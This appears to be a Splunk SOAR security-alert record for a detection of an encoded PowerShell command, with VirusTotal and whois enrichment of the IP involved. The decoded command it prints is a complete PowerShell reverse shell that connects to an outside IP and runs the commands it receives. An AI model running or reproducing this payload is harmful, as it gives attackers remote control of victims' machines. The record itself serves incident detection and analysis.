 Correlation Search:
ESCU - Malicious PowerShell Process - Encoded Command - Rule
History:
2023 Mar 30 11:00:44 PM Administrator
## Splunk SOAR found a possible base64 encoded string and decoded it:
```
$client = New-Object System.Net.Sockets.TCPClient("116.125.120.88",8080);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " +
(pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
```
## SOAR attempted to identify any IPv4 addresses in the decoded command. If available, the results are shown below.
IP: 116.125.120.88
## VirusTotal Results, if IPv4 is present.
Malicious: 15
Suspicious: 0
Reputation: -4
## Whois
inetnum: 116.120.0.0 - 116.127.255.255
netname: broadNnet
descr: SK Broadband Co Ltd
admin-c: IM670-AP
tech-c: IM670-AP
country: KR
status: ALLOCATED PORTABLE
mnt-by: MNT-KRNIC-AP
mnt-irt: IRT-KRNIC-KR
last-modified: 2017-02-03T00:38:17Z
source: APNIC
irt: IRT-KRNIC-KR
address: Jeollanam-do Naju-si Jinheung-gil
e-mail: irt@nic.or.kr
abuse-mailbox: irt@nic.or.kr
admin-c: IM574-AP